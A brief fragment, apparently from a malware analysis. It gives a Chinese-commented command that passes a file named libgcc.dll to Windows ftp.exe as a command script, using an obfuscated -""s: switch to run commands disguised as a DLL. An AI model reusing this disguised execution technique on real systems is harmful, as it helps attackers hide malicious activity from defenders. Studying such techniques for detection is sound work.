 1#将【libgcc.dll】以参数的形式传递给【ftp.exe】 2C:\Windows\System32\ftp.exe -""s:__init__\libgcc.dll